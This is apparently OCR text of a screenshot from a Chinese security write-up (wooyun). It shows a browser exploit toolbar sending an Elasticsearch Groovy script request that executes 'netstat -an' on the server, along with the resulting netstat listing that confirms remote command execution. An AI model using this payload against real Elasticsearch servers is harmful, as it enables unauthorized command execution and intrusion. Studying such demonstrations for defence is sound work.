 http://localhost:9200/_search
Google <Ctrl+K>
火狐官方站点 访问最多 火狐官方站点 新手上路 淘 爱淘宝（原淘宝特卖） 常用网址 Exploits Database by... 国内安全站点 渗透方法 工具下载 工具 木马 注入
INT SQL XSS Encryption Encoding Other
Load URL localhost:9200/_search
Split URL
Execute
Enable Post data Enable Referrer
Post data
"test1" : {
"script_id" : "indexedCalculateScore",
"lang":"groovy",
"params":{
"command":"netstat -an"
}
{"took":4694,"timed_out":false,"_shards":{"total":6,"successful":6,"failed":0},"hits":{"total":2,"max_score":1.0,"hits":
[{"_index":".scripts","_type":"groovy","_id":"indexedCalculateScore","_score":1.0,"fields":{"test1":["\r\n
\r\n TCP 0.0.0.0:135 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:443 0.0.0.0:0
LISTENING\r\n TCP 0.0.0.0:445 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:623 0.0.0.0:0 LISTENING
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:912 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1025 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1027 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1167 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:1187 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:1688 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:2933 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:9200 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:9300 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:9999 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:16992 0.0.0.0:0 LISTENING\r\n TCP
0.0.0.0:18386 0.0.0.0:0 LISTENING\r\n TCP 0.0.0.0:25045 0.0.0.0:0 LISTENING\r\n TCP
127.0.0.1:443 127.0.0.1:1259 ESTABLISHED\r\n TCP 127.0.0.1:443 127.0.0.1:34483 ESTABLISHED\r\n TCP
127.0.0.1:1031 127.0.0.1:1032 ESTABLISHED\r\n TCP 127.0.0.1:1032 127.0.0.1:1031 ESTABLISHED\r\n TCP
127.0.0.1:1080 0.0.0.0:0 LISTENING\r\n TCP 127.0.0.1:1080 127.0.0.1:32517 ESTABLISHED\r\n TCP
127.0.0.1:1080 127.0.0.1:34216 ESTABLISHED\r\n TCP 127.0.0.1:1080 127.0.0.1:34497 TIME_WAIT\r\n TCP
drops.wooyun.org